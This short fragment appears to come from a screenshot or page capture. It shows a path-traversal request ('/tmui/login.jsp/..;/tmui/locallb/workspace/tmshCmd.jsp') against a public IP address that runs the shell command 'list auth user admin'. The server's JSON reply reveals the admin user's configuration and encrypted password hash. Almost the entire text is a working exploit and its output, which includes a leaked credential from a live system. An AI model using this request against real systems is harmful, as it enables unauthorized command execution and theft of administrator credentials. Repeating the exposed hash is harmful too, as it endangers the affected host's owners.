 不安全 43.247.102.140/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
{"error":"","output":"auth user admin {\n description \"Admin User\"\n encrypted-password
$6$DzpHBeHL$mxQ8TDWLDzaJEdfg6eqpKo294A7Xk0nbnkvaNwGXIOZYRTQlgleNzYB1qMVIiliWhNwQ7iU9YQmA8ql7l0zsF\/\n partition Common\n partition-access {\n all-
partitions {\n role admin\n }\n }\n shell none\n}\n"}